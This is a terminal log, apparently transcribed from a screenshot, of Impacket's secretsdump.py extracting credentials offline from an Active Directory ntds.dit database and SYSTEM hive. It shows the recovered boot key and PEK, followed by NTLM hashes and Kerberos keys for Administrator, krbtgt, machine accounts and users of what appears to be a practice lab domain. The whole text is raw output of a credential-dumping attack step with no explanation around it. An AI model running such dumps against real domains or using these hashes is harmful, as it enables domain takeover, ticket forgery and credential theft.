 (base) ➜  examples git:(master) ./secretsdump.py -ntds ../../ntds.dit -system ../../system.hive LOCAL
Impacket v0.12.0.dev1+20231027.123703.c0e949fe - Copyright 2023 Fortra
[*] Target system bootKey: 0x980de85005a72e9a8d7c401ee3d2363b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: c5614369a23f76de07b1ffea72c7f7dd
[*] Reading and decrypting hashes from ../../ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:81be2f80d568100549beac645d6a7141:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:81be2f80d568100549beac645d6a7141:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:59d8e2ea9c74975f65c592155b171de6:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
ROOT-TVI862UBEH$:1104:aad3b435b51404eeaad3b435b51404ee:6bbf3561300bef0e1f8e3fadec53500e:::
STU1$:1105:aad3b435b51404eeaad3b435b51404ee:9bd195afa53062fcde6b78c3779133f4:::
god.org\ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::
[*] Kerberos keys from ../../ntds.dit
Administrator:aes256-cts-hmac-sha1-96:97782e856bfb6d0a5d80d7f9c07a1f12e9ca68dbdfdf057bdccea9857bc3ae70
Administrator:aes128-cts-hmac-sha1-96:21c802edf09f6ff975a28d86fe8c2803
Administrator:des-cbc-md5:79d5382a5e9d6140
Administrator:rc4_hmac:81be2f80d568100549beac645d6a7141
liukaifeng01:aes256-cts-hmac-sha1-96:01c85ed4efe802a2090cef77f61f1ba78544353bd6170acb776811936c29f419
liukaifeng01:aes128-cts-hmac-sha1-96:dda0ad181ff111f77defdec70f3d6265
liukaifeng01:des-cbc-md5:a4ab371545b0734c
liukaifeng01:rc4_hmac:81be2f80d568100549beac645d6a7141
OWA$:aes256-cts-hmac-sha1-96:c262f94208711a653446ea5ddb52ff7041e75ef7a0f5aa7b3a00f9d2e7aea48b
OWA$:aes128-cts-hmac-sha1-96:c450b5d1b31ea6ded440ffecc15a43fa
OWA$:des-cbc-md5:d65eb9b6e53bec94
OWA$:rc4_hmac:59d8e2ea9c74975f65c592155b171de6
krbtgt:aes256-cts-hmac-sha1-96:a780c2c18b3287e3448562a36dccb2d57d11fd398b55ce2cd9b128308cef74df